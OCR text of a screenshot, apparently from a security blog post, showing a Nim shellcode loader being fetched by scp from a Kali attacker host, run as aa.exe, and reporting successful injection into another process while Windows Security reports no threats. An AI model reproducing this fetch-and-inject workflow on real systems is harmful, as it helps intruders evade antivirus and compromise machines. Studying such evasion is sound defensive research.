 回收
Google
Chrom
Visual
Studio
SpoolS
下载
文件 主页 共享 查看
此电脑 › 下载
搜索"下载"
名称 修改日期 类型
快速访问
桌面
下载
文档
图片
msdtc
xor
视频
音乐
OneDrive
今天 (1)
aa.exe 2020/11/24 14:28 应用程
Windows 安全中心
主页
病毒和威胁防护
帐户保护
防火墙和网络保护
应用和浏览器控制
设备安全性
病毒和威胁防护
保护你的设备免受威胁。
当前威胁
当前没有威胁。
上次扫描时间: 2020/11/24 12:03 (快速扫描)
发现 0 个威胁。
扫描已持续 1 分钟 31 秒
42260 个文件已扫描。
快速扫描
扫描选项
允许的威胁
保护历史记录
"病毒和威胁防护"设置
无需执行任何
管理设置
管理员: 命令提示符
C:\Users\ddd\Downloads>scp -r kali@172.16.1.136:/home/kali/nim_shellcode/bin/shellcode_bin_64.exe aa.exe
kali@172.16.1.136's password:
shellcode_bin_64.exe 100% 443KB 9.9MB/s 00:00
C:\Users\ddd\Downloads>aa.exe
[*] Running in x64 process
[*] Target Process: 10644
[*] pHandle: 164
[*] WriteProcessMemory: true
\-- bytes written: 891
[*] tHandle: 216
[+] Injected
ChaBug